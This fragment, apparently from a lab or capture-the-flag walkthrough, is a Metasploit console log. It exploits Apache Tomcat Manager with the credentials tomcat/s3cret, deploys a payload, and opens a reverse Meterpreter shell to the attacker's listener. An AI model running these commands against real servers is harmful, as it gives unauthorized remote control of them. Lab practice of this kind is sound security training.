 targeturi => /manager
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.174.120.2:9001
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying sK3uq1oj...
[*] Executing sK3uq1oj...
[*] Undeploying sK3uq1oj ...
[*] Sending stage (58060 bytes) to 192.174.120.5
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (192.174.120.2:9001 -> 192.174.120.5:40798 ) at 2022-11-24 20:
meterpreter >